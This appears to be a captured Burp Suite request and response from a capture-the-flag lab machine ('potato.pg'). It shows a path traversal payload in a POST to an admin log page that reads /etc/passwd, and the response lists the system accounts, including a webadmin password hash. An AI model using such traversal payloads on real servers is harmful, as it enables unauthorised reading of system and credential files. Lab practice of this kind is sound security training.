 Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: potato.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://potato.pg
10 Connection: close
11 Referer: http://potato.pg/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../../../../etc/passwd
Search
0 matches
Response
Pretty Raw Hex Render \n
32 <div class="button">
33 <button type="submit">
Get the log
</button>
34 </div>
35 </form>
36
37 Contenu du fichier ../../../../../../../../etc/passwd :  </br>
<PRE>
root:x:0:0:root:/root:/bin/bash
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
67 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
68 florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
69 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
70 proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
71 ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
72 webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
73 </PRE>
Search